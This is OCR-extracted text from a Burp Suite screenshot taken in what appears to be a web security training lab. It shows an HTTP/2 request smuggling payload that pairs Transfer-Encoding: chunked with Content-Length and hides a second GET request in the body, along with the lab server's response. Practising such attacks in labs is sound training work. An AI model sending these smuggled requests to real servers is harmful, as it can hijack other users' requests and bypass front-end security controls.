 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/2 \r \n
2 Host:
0a4f005603eefe2c80ce124700bc00ea.web-security-acade
my.net \r \n
3 Transfer-Encoding: chunked \r \n
4 Content-Length: 84 \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 GET / HTTP/1.1 \r \n
9 Host:
0a4f005603eefe2c80ce124700bc00ea.web-security-acade
my.net \r \n
10 \r \n
11
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
G5hFU7pwH1XmOo2XCfunUaTAkxzj7pUH; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8830
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css
rel=stylesheet>